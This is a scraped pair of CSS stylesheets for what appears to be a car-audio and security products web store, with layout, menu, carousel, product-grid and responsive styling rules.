    color: #e3852b;
}
.searchToggle i {
    font-size: 18px;
    color: #e3852b;
}
.shopping-cart i {
    font-size: 22px;
    color: #e3852b;
}
.top_block {
    padding-top: 7px;
    padding-bottom: 7px;
}
.rightdiv {
    color: #fff;
    font-size: 15px;
    text-align: center;
    font-weight: 500;
}
.top_block_3 {
    background: #e87937;
    margin-left: -15px !important;
    margin-right: -15px !important;
    padding-top: 3px;
    padding-bottom: 3px;
    margin-top: 5px;
}
.mobile_map a {
    color: #fff;
    text-align: center;
    font-size: 14px;
    display: block;
}
.mobile_map a:hover {
    color: #fff;
}
.top_block_4 {
    background: #e87937;
    border-top: 1px solid #f7a575;
    padding-top: 6px;
    padding-bottom: 0px;
    margin-left: -15px !important;
    margin-right: -15px !important;
}
.browse a{
    color: #fff;
     position: relative;
     top: -3px;
}
.browse a:hover{
     color: #fff;
}
.browse a svg{
     position: relative;
     top: 4px;
}
.mobileheader .mobile-trigger span {
    width: 25px;
    height: 2px;
    background: #fff;
    display: block;
    margin-bottom: 3px;
}
.mobile-trigger {
    float: right;
}
.responsive #main .open > .dropdown-menu {
    display: block !important;
    position: absolute !important;
    right: 0px !important;
    left: auto !important;
    min-width: 260px !important;
}
.search_form {
    position: absolute;
    left: 0;
    right: 0;
    top: 33px;
    background: transparent;
    padding-left: 10px;
    padding-right: 10px;
}
.search_form input#search_query {
    width: 100%;
    height: 37px;
    padding-left: 30px;
}
.search_form .button-search, .search_form .button-search2 {
    color: #E3852B;
    margin-left: 10px;
    margin-top: 5px;
}
.social_top ul li a.facebook{
     border-top-left-radius: 6px !important;
}
.social_top ul li a.youtube{
     border-bottom-left-radius: 6px !important;
}
.top_block_5 {
    margin-left: -15px !important;
    margin-right: -15px !important;
}
.top_block_5 .img-menu a{
     color: #fff;
}
.top_block_5 .tlli.mkids.img-menu {
    padding-top: 6px;
}
.top_block ul {
    margin-bottom: 0px;
}
#cart_block .cart-heading{
     margin-left: -20px;
}
#cart_block .cart-heading .cart-count{
     background: #e38538 !important;
    color: #fff !important;
    padding: 2px 6px;
    border-radius: 50px;
    font-size: 10px;
    top: -6px;
    position: relative;
}
#cart_block .mCartCount{
    position: absolute;
    right: -57px;
    top: 0;
    color: #e38538;
}
.common-home .categoriesCase h2{
     margin: 0;
}
.categoriesCase h2{
     font-size: 15px;
     margin-top: 15px;
}
.shoes2-contact{
     display: none;
}
.footer-main-box{
     text-align: center;
     padding-top: 10px;
}
.review-lg img{
     margin-bottom: 0;
}
.packPanels{
     min-height: 150px;
     height: 185px;
}
.packPanels h3{
     font-size: 12px;
     margin-top: 0;
     padding-top: 12px;
     letter-spacing: -0.5px;
}
.packPanels img{
     width: 80%;
	margin-top:20px;
}
.thisTop{
     padding-top: 55px;
}
.categoriesCase {
    margin-top: 2px;
}
.categoriesCase .col-xs-6{
     padding: 0 !important;
}
.homeTimer{
    margin-left: -5px;
    margin-right: -5px;
}
.homeTimer h4{
     padding-top: 0;
    margin-top: 5px;
    font-size: 15px;
    text-align: left;
    margin-bottom: 10px;
}
.homeTimer ul li span{
    padding: 3px 3px;
     min-width: 27px;
     font-size: 11px;
}
.homeTimer ul li{
     padding-right: 0;
}
.homeTimer .btn-primary{
     line-height: 16px;
     font-size: 12px !important;
    max-width: 132px;
}
.productsbyCar h3{
     margin-top: 0;
    font-size: 16px;
    padding: 10px 0
}
.productsbyCar .text-center input{
     font-size: 14px !important;
     margin-bottom: 0;
}
.hidePay{
     display: none;
}
.productsbyCar, .box-with-products.with-scroll, .reviewdiv, .instagram-widget.instagram-grid, .homeBanner{
     margin-left: -5px;
    margin-right: -5px;
}
.shoes2-contact, .footer-main-box{
     padding-left: 0;
}
.search_form input{
     width: 100%;
     padding-left: 30px !important;
}
.paypalBanner{
     width: 100%;
    float: none;
    height: 90px;
    background: #022161;
    text-align: center;
    margin: 0 -5px;
    min-width: 330px;
}
.product-details-container #column-left{
     display: none;
}
.mobileheader .img-menu{
     display: none;
}
.paypalBanner p{
     color: #fff;
    font-size: 14px;
    padding-top: 30px;
}
.product-page .price-old{
     margin-top: 15px;
}
.timer-content ul li span{
     min-width: 21px !important;
     font-size: 12px !important;
     padding: 8px 4px !important;
}
.packPanels:hover .itemsHover h4{
     font-size: 14px;
    padding: 0px;
    margin-bottom: 5px;
}
.packPanels:hover .itemsHover p{
     font-size: 12px;
    text-align: left;
    max-height: 130px;
    overflow-y: scroll
}
#column-left{
     display: none;
}
.callus_top{
     float: right;
     display: block;
     width: 100%;
     text-align: right;
}
.callus_top a {
    font-size: 18px;
    font-weight: 700;
    margin-top: 0;
    display: block;
    margin-right: 6px;
    line-height: 22px;
    text-align: right;
    top: -17px;
    position: relative;
}
.callus_top img{
     top: 24px;
     right: 27px;
     max-width: 34px;
}
.callus_top a span {
    position: relative;
    top: 0px;
    font-size: 18px;
    text-align: unset;
    display: unset;
    margin-bottom: unset;
    font-weight: 700 !important;
}
}
@media (max-width: 2400px) and (min-width: 1441px){
.header-type-18 #top .search_form{
     margin-top: 10px !important;
}
.social_top{
     margin-top: 37px !important;
}
.callus_top{
     float: right;
     padding-top: 25px;
}
.callus_top a{
     margin-right: 0;
     font-size: 30px;
     line-height: 34px;
     margin-top: -48px;
}
.callus_top a span{
     right: 0;
     font-size: 30px;
}
.callus_top a svg{
     margin-left: -115px;
     margin-top: 22px;
}
#supermenu ul li a.tll{
     padding: 18px 40px 18px 35px !important;
}
.callus_top img{
     top: 36px;
     right: 45px;
}
li.vh-security::after, li.sst-screens::after, li.subAmps::after, li.menu-acce::after{
     right: 27px !important;
     margin-top: -34px !important;
}
}
@media (min-width: 768px){
.pbyCar{
     padding-right: 0;
     margin-right: -5px;
}
.sentNumber{
     right: 205px;
}
.sentMail img{
     margin-left: 70px;
}
}
#paylater_id {
    position: absolute;
    top: 70px;
    left: 18px;
}
#paylater_id input {
    position: absolute;
    visibility: hidden;
}
#paylater_id label > input + span{
    background: #000;
    border-radius: 30px;
    padding: 10px 17px;
    color: #fff
}
#paylater_id label > input:checked + span {
    background-color: #E3852B !important;
    padding: 10px 17px;
}
.container{
     max-width: 1410px;
     margin: 0 auto;
}
.paylater {
    margin-top: 25px;
}
.top-bar{
     margin-bottom: 7px;
}
.product-center #product .cart{
     border: none;
}
.product-center #product .cart .add-to-cart{
     padding-bottom: 0 !important;
}
.price h4.timer-content{
     margin-bottom: -20px !important;
}

.sticky {
    height: 0!important;
	}
	
	
	//products by car nav buttons//
	.box > .prev{
		display:none!important;
	}
	
	#brands_prev{
	display:none!important;	
	}
	
	.box > .next {
	display:none;	
	}
	
	
	.pbyCar {
    margin-top: 10px;
	margin-right: 0px!important;
}

div#slider {
    margin-top: 9px!important;
width: 101%!important;
}


.fullwidthbanner-container {
    width: 99%!important;
}



.isearch-container{
width: 700px!important;	
}

.isearch-heading-product {
    color: #444;
    word-break: break-word;
    font-size: 14px;
}


.shoes2-contact img {
    margin-left: 115px!important;
}

.flyouttoright {
    height: 400px;
    overflow-y: auto!important;
}

.timer-content ul li span {
    background: #000000!important;
}


.NcontentView .notification-text a, #addtoCartModal .notification-text a {
    color: green;
    text-decoration: none!important;
	  pointer-events: none;
}
.copyright-img span{
     color: #717171;
    left: 1px;
    position: relative;
    top: -6px;
}
#cart_content_ajax .mini-cart-total td.right{
     float: none !important;
}
.AdjustCars{
     margin-top: 5px;
}
.product-special .box.box-with-links.box-no-advanced{
     display: none;
}
.offerProduct{
     margin-top: 10px;
     margin-bottom: 30px;
     display: inline-flex;
}
.offerProduct .time_content{
    text-transform: uppercase;
    color: #f2ecec;
    font-size: 17px;
    background: #000;
    padding: 6px 14px;
    border-radius: 6px;
    font-weight: 500;
    margin-left: 5px;
    line-height: 25px;
    height: 36px;
    margin-top: 9px;
}

@media (max-width: 767px){
.offerProduct{
     display: unset;
}
.offerProduct .time_content{
    font-size: 13px;
    height: 31px;
    line-height: 31px;
    position: absolute;
    margin-top: -43px;
    margin-left: 169px;
    padding: 1px 7px;
}
.productsbyCar .select::after{
     content: url('../image/down-chevron.png');
     width: 16px;
     height: 16px;
     top: 16px;
}
}


.product-info .thumbnails-carousel .owl-buttons .owl-next {
    display: none!important;
}

.product-info .thumbnails-carousel .owl-buttons .owl-prev {
    display: none!important;
}


--- FILE ---
content_type: text/css
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css
body_size: 10141
content:
shoes2-contact {
    margin-bottom: 40px;
    padding-right: 85px;
}

.box.manuf .owl-buttons {
    position: relative;
    top: -11px;
}.pikachoose {width: 100%;}
.product-info .cart .add-to-cart #button-cart {
    width: 143px;
    padding: 11px;
    margin-right: 0 !important;
    text-align: center;
}a.view_cart_btn.button {
    float: right;
}
.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet {
    border-radius: 100% !important;
    opacity: .4;
}
/* 
i {
    border: none !important;
    padding: 0 !important;
}
 */
/* Style the thumbnails */
.pika-thumbs{padding: 0 0px;}
	.pika-thumbs li{width: 25%;overflow: hidden;float: left;list-style-type: none;padding: 3px;margin: 0 0px;cursor: pointer;}
	.pika-thumbs li .clip {position:relative;height:100%;text-align: center;vertical-align: middle;overflow: hidden;background: #fafafa;border: 1px solid #e5e5e5;}
	
/* The stage is the wrapper. The image fills 100% the height of the stage */
.pika-stage, .pika-textnav {width: 100%;}

.pika-stage {
    position: relative;
    background: #fafafa;
    border: 1px solid #e5e5e5;
    padding: 5px 10px 5px 10px;
    text-align: center;
    height: auto !important;
}
.pika-stage img{height:100%;}
.pika-stage .caption {position: absolute; background: #000; background: rgba(0,0,0,0.75);  border: 1px solid #141414; font-size: 11px; 
			color: #fafafa; padding: 10px; text-align: right; bottom: 50px; right: 10px;}
	.pika-stage .caption p {padding: 0; margin: 0; line-height: 14px;}

/* Ths play, pause, prev and next buttons */
.pika-imgnav a {position: absolute; text-indent: -5000px; display: block;z-index:3;}
	.pika-imgnav a.previous {background: url(prev.png) no-repeat left 45%; height: 100%; width: 50px; top: 10px; left: 10px;cursor:pointer;}
	.pika-imgnav a.next {background: url(next.png) no-repeat right 45%; height: 100%; width: 50px; top: 10px; right: 10px;cursor:pointer;}
	.pika-imgnav a.play {background: url(play.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display: none;cursor:pointer;}
	.pika-imgnav a.pause {background: url(pause.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display:none;cursor:pointer;}

/* The previous and next textual buttons */
.pika-textnav {
    overflow: hidden;
    margin: 0;
    bottom: 10px;
    position: absolute;
    left: 0;
}
.pika-textnav a {font-size: 12px; text-decoration: none; color: #333; padding: 4px;}
	.pika-textnav a.previous {float: left; width: auto; display: block;}
	.pika-textnav a.next {float: right; width: auto; display: block;}

/*for the tool tips*/
.pika-tooltip{font-size:12px;position:absolute;color:white;padding:3px; background-color: rgba(0,0,0,0.7);border:3px solid black;}
.pika-counter{position: absolute;bottom: 45px;left:15px;color:white;background:rgba(0,0,0,0.7);font-size:11px;padding:3px;-moz-border-radius: 5px;border-radius:5px;}

/* If using user thumbnails there's a pause well the new large image loads. This is the loader for that */		
.pika-loader{ background:url(loading.gif) 3px 3px no-repeat #000; background-color:rgba(0,0,0,0.9); color:white; width:60px; font-size:11px; padding:5px 3px; 
	text-align:right; position:absolute; top:15px; right:15px; }



.refine_search {
    padding: 2px 0px 9px 0px !important;
}
.breadcrumb-style-11 .breadcrumb .container > div {
    padding-top: 0px;
}
.breadcrumb .container > div {
    padding: 0px 0px 5px 0px;
}
.checkout-cart .center-column > form {
    margin-top: 30px !important;
}
.right-gallery {
    width: 100%;
    /* position:  relative; */
}

/* Indicators list style */
.article-slide .carousel-indicators {
    bottom: 0;
    left: 0;
    margin-left: 0;
    width: 100%;
    position:  relative;
}
/* Indicators list style */
.article-slide .carousel-indicators li {
    border: medium none;
    border-radius: 0;
    float: left;
    height: auto;
    margin-bottom: 5px;
    margin-left: 0;
    margin-right: 0;
    margin-top: 5px;
    width: 100%;
}

 .carousel-indicators .owl-prev{
left:-30px;
}
 .carousel-indicators .owl-next{
right:-30px;
}


/* Indicators images style */
.article-slide .carousel-indicators img {
    border: 2px solid #FFFFFF;
    float: left;
    height: auto;
    left: 0;
}
/* Indicators active image style */
.article-slide .carousel-indicators .active img {
    border: 2px solid #428BCA;
    opacity: 0.7;
}

.right-gallery iframe{
   width:100%
}







.pikachoose-left {
    width: 42%;
    float:  left;
}

.pikachoose-right {
    width: 42%;
    float: right;
}







#top #cart_block .cart-heading .cart-count {
*/line-height: 23px;*/
}












div#tabs {
    text-align: left;
}
.video-section iframe {
    width: 100%;
}
.product-info .description, .product-info .price, .product-info .options {
    padding: 11px 0px 0 0px;
}
.product-info .cart .add-to-cart .quantity input {
    text-align: center;
}
.standard-body .full-width .category-box-type-2 {
    padding-top: 16px !important;
}

.footer-type-13 #main .footer .container > .row:last-child:before, 
.footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
 left: 15px !important;
 right: 15px !important;
}
ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
    color: #ffffff;
}
div#slider .contact_bnr img {
    height: 100%;
    width: 100%;

}
.categories-container ul li {
    margin: 0 0.25% 4px 0;
    background: transparent;
    border: none;
}
ul.megamenu li.last-menu-item .sub-menu .content .hover-menu .menu ul ul.active{
    left: auto;
    right: 100%;
}
.last-menu-item .sub-menu .col-sm-12.hover-menu .menu ul li ul{
    max-height: 318px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.stereos .content ul li ul {
    max-height: 318px;
    overflow-y: scroll;
}
ul.megamenu > li.with-sub-menu > a strong:after {
    margin: 5px 0px 0px 6px;
}
.product-grid .product:hover:before, .product-list > div:hover {
    border-color: #e5e5e5;
}

.modal-backdrop.fade.in {
    display: none !important;
}

ul.megamenu li.last-menu-item .sub-menu .content .hover-menu .menu ul ul:after {
    right: -10px;
    left: auto;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
}
.categories-container .cate_hover{
  display:block;
}
.categories-container .cate_hover h2 {
    padding: 25px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.catimg1 h2 {
    margin: 0;
}

.categories-container ul li {
    height: 245px;
     padding:0;
}
.categories-container .cate_hover:before {
    background: url(//carsoundsecurity.com/image/catalog/overlay.png) repeat center center;
}

 .front, .back {
    width: 100%;
    height: 100%;
    padding: 20px;
    border: 1px solid #e3852b;

}
.product-flip {
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -ms-transition: 0.6s;
    -moz-transition: 0.6s;
    -moz-transform: perspective(1000px);
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transition: 0.6s;
    transform-style: preserve-3d;
    position: relative;
    width: 100%;
    height: 100%;
    padding: 20px;
text-align: center;
}

.front, .back {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -webkit-transform: rotateY(0deg);
    -moz-transition: 0.6s;
    -moz-transform-style: preserve-3d;
    -moz-transform: rotateY(0deg);
    -o-transition: 0.6s;
    -o-transform-style: preserve-3d;
    -o-transform: rotateY(0deg);
    -ms-transition: 0.6s;
    -ms-transform-style: preserve-3d;
    -ms-transform: rotateY(0deg);
    transition: 0.6s;
    transform-style: preserve-3d;
    transform: rotateY(0deg);
    position: absolute;
    top: 0;
    left: 0;
}
.front {
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    z-index: 2;
    background: #f2f2f2;
}
.back {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
}

.product-panel:hover .front, .product-panel.hover .front {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
.product-panel:hover .back, .product-panel.hover .back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}





.footer-type-13 #main .footer ul li a { line-height: 30px; }

.footer-type-13 #main .footer ul { padding-bottom: 13px; }

#main .header-type-7 #top .search_form { max-width: 220px; }

.megamenu-background {
    background: #e87825;
}

.contact_bnr .contact_content h2 {
    font-size: 36px;
    text-transform: uppercase;
    line-height: 1.1;
    font-weight: 700;
}

span.brsall a:hover {
    background: #2d1402;
}

ul.megamenu > li > a:hover, ul.megamenu > li.active > a, ul.megamenu > li.home > a, ul.megamenu > li:hover > a {
    background: #bb6423;
}



.call-me {
    z-index:99999;
    position: fixed;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);

}

ul.megamenu > li > a {
    text-transform: uppercase;
}
ul.megamenu > li:last-child a {
    background: #bb6423;
}

.contact_bnr .contact_content {
    position: absolute;
    top: 70px;
    left: 30px;
    color: #fff;
    font-family: 'Poppins',sans-serif;
    font-size: 18px;
}


.left_bnr{
    width: 24%;
    float: left;
    margin-top: 0px;
    position: relative;
}
.btmslider {
    width: 50%;
    position: relative;
    float: right;
    padding-top: 0px;
    padding-left: 5px;
}
.left_bnr.down_banner {
    width: 50%;
}
.specal span#price-old {
    position: absolute;
    right: -100px;
    top: 0;
    font-weight: bold;
    color: #b3b3b3;
}
span.price-new {
    position: relative;
}
.home_content {
    width: 100%;
    float: left;
    padding: 33px 3px 33px;
    clear: both;
}
.home_content h1 {
    margin-top: 0;
}

.main-txt h1.sm-title {
    margin-top: 0;
}
.main-txt p {
    font-size: 12px;
    text-align: justify;
}
.statice-block {
    width: 100%;
    float: left;
    margin-top: 40px;
}

.btmslider .owl-pagination {
    position: absolute;
    top: 30px;
    right: 40px;
}
.breadcrumb .container h1 {

    text-transform: capitalize;
}
.btmslider .owl-pagination .owl-page,  .carousel-products .owl-pagination .owl-page, .manufacterer  .owl-pagination .owl-page{
    display: inline-block;
    width: 8px;
    height: 8px;
    background-color: rgb(232, 120, 37);
    border-radius: 8px;
    margin: 0 2px;
    cursor: pointer;
}

.carousel-products .owl-pagination, .manufacterer .owl-pagination {
    text-align: center;
}
@media only screen and (min-width : 992px) {
 .manufacterer .owl-pagination {
    display: none;
}
}

@media (min-width: 786px) and (max-width: 991px) { 
  .manufacterer .owl-buttons{
    display: none;
}
}
  @media only screen and (max-width : 787px) {
 .manufacterer .owl-pagination {
    display: none;
}
 .manufacterer .owl-buttons{
    display: block;
}
}
.btmslider .owl-carousel {
    margin: 0;
}
.btmslider {
    width: 50%;
    position: relative;
    float: right;
    padding-top: 0;
}

.btmslider .owl-pagination .owl-page.active, .carousel-products .owl-pagination .owl-page.active, .manufacterer .owl-pagination .owl-page.active {
    border:1px solid rgb(232, 120, 37); 
    background: none;
}
.btmslider .owl-carousel .item {
    margin: 0;
}

#top > .background {
    background: #000000;
}
.header-type-18 .top-bar .line > div {
    background: rgba(255, 255, 255, 0.2);
}
ul.megamenu li .sub-menu .content {
    padding: 14px 10px;
}
.product-grid .product .only-hover ul li a:hover i {
    color: #fff;
}
.header-type-18 .top-bar .line {
    display: none;
}
.gallery-text p {
    text-align: left;
    padding-left: 20px;
}

.footer-type-13 .footer .container > .row > div, .footer-type-13 .footer .advanced-grid .container > div > .row > div {
    padding-bottom: 15px;
    padding-top: 10px;
}
.shoes2-contact {
    padding-bottom: 15px;
}
.shoes2-contact img {
    margin:11px 1px 0px 0px;
}
#main .shoes2-contact p {
    font-size: 17px;
}
div#camera_1 {
    width: 70%;
    float: left;
    padding-right: 0;
}

.camera_slider {
    margin: 0;
}
.main-content.full-width.home {
    clear: both;
}
div#slider {
    width: 100%;
    float: left;
     margin-top: 5px;
     position: relative;
     z-index: 1;
}
.contact_bnr .contact_content h2 {
    font-size: 26px;
    margin-top: 0;
}
.contact_content p {
    font-size: 16px;
}
.contact_bnr .contact_content {
    left: 14px;
}
.contact_gallery {
    position: relative;
}

.gallery-text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
}
.gallery-text p span {
    font-weight: 600;
}
.fullwidthbanner-container {
    float: left;
}
.statice-block .contact_bnr {
    width: 50%;
    position: relative;
    float: left;
padding-right: 5px;
}
.box-heading {
    background-color: #e87724;
    line-height: 1;
    padding: 12px 20px !important;
    font-size: 18px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
    color: #fff !important;
    position: relative;
    margin: 0 0 22px;
    display: block !important;
    text-align: left;
    border-bottom: 0 !important;
    margin-bottom: 20px !important;
    text-transform: uppercase;
}
.product-grid .product-hover .only-hover {
    visibility: visible;
    opacity: 1;
    position: relative;
    padding: 10px 0px 1px 0px;
    left: 0;
    right: 0;
    bottom: 0;
}
.product-grid .product-hover .only-hover ul {
    position: relative;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
    top: 0;
}
.product-grid .product-hover:hover .name {
    visibility: visible;
    opacity: 1;
}
.product-grid .product-hover:hover .price {
    visibility: visible;
    opacity: 1;
}
.product-grid-type-6 .product-grid .product-hover .only-hover {
    padding-bottom: 0px;
}
.top-bar {
    padding-bottom: 3px;
    position: relative;
}
.top-bar .menu {
    padding: 4px 0px 1px 0px;
}
#top > .background {
    background: #ffffff;
}
.center_top {
    float: left;
    width: 49.1%;
    padding: 12px 0 0;
    text-align: left;
}
.social_top {
    float: left;
    margin-top: 25px;
    margin-left: 10px;
}
.header-type-18 #top .search_form {
    width: 100% !important;
    margin-right: 0;
    margin-top: 0;
    margin: 0px ​0 10px;
}
.social_top ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.social_top ul li {
    display: block;
    float: left;
    padding-right: 2px;
}
.social_top ul li a {
    display: block;
    width: 43px;
    height: 40px;
    text-align: center;
    line-height: 41px;
    font-size: 21px;
    border-radius: 50px;
}
.social_top ul li a.facebook {
    background-color: #4e648c;
    color: #fff;
}
.social_top ul li a.instagram {
    background-color: #9b3aa5;
    color: #ffffff;
}
ul.megamenu li .sub-menu .content .hover-menu a.main-menu, ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li a {
    text-transform: uppercase;
}

.social_top ul li a.youtube{
    background-color: #ca1515;
    color: #fff;
}
.social_top ul li a.google{
    background-color: #d94e3e;
    color: #fff;
}
.helpline span {
    color: #d62b2b;
}

.helpline a {
    color: #000;
    font-weight:600;
}
.topsearch span {
    color: #939393;
    font-weight: 400;
}
.topsearch {
    font-size: 13px;
    color: #000;
    padding-top: 1px;
    font-weight: 700;
    clear: both;
}
#top .logo {
    padding: 13px 0px 5px 0px;
}

.shoes2-phone {
    display: block !important;
    margin: 0;
    position: relative;
    float: right;
    margin-top: 12px;
}
.shoes2-phone div {
    float: left;
    color: #939393 !important;
    font-weight: 400;
    font-size: 16px;
    padding-top: 2px;
}
.shoes2-phone p {
    display: inline-block;
    vertical-align: top;
    padding: 2px 0px 0px 0px;
    margin: 0px;
    font-size: 20px;
    color: #fff;
    font-weight: 600;
    margin-left: 10px;
}
.megamenuToogle-wrapper:hover .container > div span, .active .megamenuToogle-wrapper .container > div span {
    background: #ffffff;
}
.megamenuToogle-wrapper:hover .container, .active .megamenuToogle-wrapper .container {
    color: #ffffff;
}
span.brsall a{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #fff !important;
    padding: 14px 31px;
    display: inline-block;
    background-color: #943f01;
    font-weight: 400;
    height: 100%;

}




@media (max-width:1060px){
#main .shoes2-contact p {
    font-size: 14px;
}
.shoes2-contact img {
    margin: 9px 1px 0px 0px;
}

}

@media only screen and (min-width: 960px){
.home_content .std {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
}
.megamenuToogle-wrapper:hover .container, .active .megamenuToogle-wrapper .container {
    color: #ffffff;
}


}

@media only screen and (max-width: 960px){
.contact_bnr .contact_content h2 {
    font-size: 22px;
}
.responsive .header-type-18 #top .search_form {
    width: 100% !important;
}
.helpline , .topsearch{
 
}
.center_top {
    float: left;
    width: 35%;
}
.social_top {
    margin-top: 24px;
}
.responsive .shoes2-phone {
    display: none !important;
}
.contact_content p {
    font-size: 13px;
}

.contact_bnr .contact_content h2 {
    font-size: 19px;
}
.contact_bnr .contact_content {
    position: absolute;
    top: 30px;
}
.categories-container ul li {
    width: 33%;
}
.home_content {
    padding: 2px;
}
	
}


#top #cart_block .cart-heading p {
    padding: 5px 0px 0px 0px;
}
.datepicker-days tbody tr td:first-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}


@media only screen and (max-width: 767px){
	.responsive .center-column > *:first-child {
    margin-top: 0px;
}
 .carousel-products .owl-pagination{
 display:none;
}
 .carousel-products .owl-prev {
    left: 3px;
}
 .carousel-products .owl-next {
    right: 3px;
}
.responsive .header-type-18 #top .logo {
    padding-top: 5px;
}
.center_top {
    padding: 0px 0 0;
}
.social_top {
    margin-top: 17px;
}
.responsive .top-bar {
    padding-bottom: 3px;
}
#top .my-account ,#top #cart_block{
    margin: 15px 0px 0px 0px;
}
.responsive #top #cart_block {
    margin-left: 18px;
}
.helpline, .topsearch {
    display: block;
}
.center_top {
    float: left;
    width: 100%;
}
.responsive .standard-body .full-width .container {
    padding: 0px 5px;
}
.responsive .header-type-18 #top .search_form {
    margin-top: 4px;
}
.header-type-18 #top .search_form {
    margin: 4px 0;
}
.social_top {
    margin-left: 0;
}
.statice-block .contact_bnr {
    width: 100%;
    position: relative;
    float: left;
    padding-right: 0;
}
.statice-block .contact_bnr img {
    width: 100%;
}

.contact_content p {
    font-size: 18px;
}
.contact_bnr .contact_content h2 {
    font-size: 29px;
}
.contact_bnr .contact_content {
    position: absolute;
    top: 70px;
}
.responsive .owl-carousel .owl-item .item {
    margin: 0px;
}
.btmslider {
    width: 100%;
    position: relative;
    float: right;
    padding: 0;
    padding-top: 0;
}
.left_bnr {
    width: 100%;
    float: left;
}
#slider .contact_bnr {
    height: 300px;
    overflow: hidden;
    margin-bottom: 5px;
}
.fullwidthbanner-container {
    width: 100% !important;
    padding-left: 0px !important;
    float: left;
}
.categories-container ul li {
    width: 49.7%;
}
.responsive .footer-type-13 .footer .advanced-grid .container > div > .row:last-child > div{
    padding-top: 15px;
    text-align: center;
}
.responsive .footer-type-13 .footer .advanced-grid .container > div > .row:last-child > div img {
    display: block;
    margin: 0 auto;
    padding-top: 10px;
}
.responsive .shoes2-contact {
    padding-bottom: 15px;
    padding-top: 15px;
}
.shoes2-contact {
    padding-right: 0px;
}
.responsive .shoes2-contact .row .text-right {
    text-align: center;
}
.responsive .shoes2-contact .row .col-sm-6 {
    text-align: center;
}
.responsive .shoes2-phone {
    display: block !important;
    width: 100%;
    text-align: center;
}
.shoes2-phone div {
    float: none !important;
    display: inline-block;
}
.responsive #top .pattern > .container {
    padding-bottom: 10px;
}

}


@media (max-width:480px){

.box .box-heading span.brsall {
    float: none;
    display: block;
}
.left_bnr.down_banner .contact_bnr {
    display:  none;
}
.categories-container {
    margin-top: 6px !important;
}	
.shoes2-phone div {
    float: none !important;
    display: inline-block;
}
.helpline, .topsearch {
    font-size: 10px;
}
.social_top {
    margin-left: 0;
    width: 45%;
    text-align: center;
    margin-top: 25px;
}
.responsive #top #cart_block .cart-heading p {
    padding-left: 0px;
}
#top #cart_block .cart-heading p:after {
    margin: 4px 0px 0px 2px;
}
.social_top ul li a {
    display: block;
    width: 43px;
    height: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 18px;
}

.contact_bnr .contact_content {
    position: absolute;
    top: 37px;
}

.contact_bnr .contact_content h2 {
    font-size: 19px;
}
.contact_content p {
    font-size: 14px;
}
#slider .contact_bnr {
    height: 210px;
    overflow: hidden;
    margin-bottom: 5px;
}
.categories-container ul li {
    width: 100%;
}


}
@media (min-width:1200px){
.center_top {
    float: left;
    width: 66.1%;
    padding: 24px 0 0;
    text-align: left;
    padding-left: 10%;
}

}
@media (min-width:1200px){
.content-rapper {
    width: 60%;
}
	
}

div#slider .contact_bnr {
    height: 299px;
    overflow: hidden;
    margin-bottom: 6px;
}


.helpline {
    font-size: 20px;
    letter-spacing: 1px;
    text-align: center;
}






.megamenu-type-31 #main ul.megamenu > li {
    border-right: 1px solid rgba(255, 255, 255, 0.32);
}

.megamenu-type-31 ul.megamenu > li > a {
    padding-left: 10px;
    padding-right: 10px;
}






#cboxLoadedContent {
    border: none !important ;
    background: #e3852b !important;
    border: none !important;
    border-radius: 18px !important;
}
#cboxContent {
    background: transparent !important;
}
#cboxClose {
    top: -1px !important;
}

#myModalHorizontal .modal-content{
    background-color: #e3852b !important;
    clear: both;
    overflow: hidden;
    padding: 0;
}
.modal-body {
    position: relative;
    padding: 0;
}

button.close {
    position: absolute;
    right: 0;
    color: #fff;
    opacity: 1;
    right: 10px;
    top: 4px;
}
.form-area .btn-primary {
    color: #fff;
    background-color: #793400 !important;
}
.call-me button {
    padding: 0;
    background: transparent;
    border: none;
}
.front {
    border: 1px solid #c7c7c7;
}
ul.megamenu li .sub-menu .content a:hover, ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
    color: #000;
}

.product-panel {
    width: 20%;
    height: 285px;
    float: left;
    padding: 1px;
}
.banner-static.static-top {
    margin-top: 30px;
}

.jini {
    width: 100%;
    float: left;
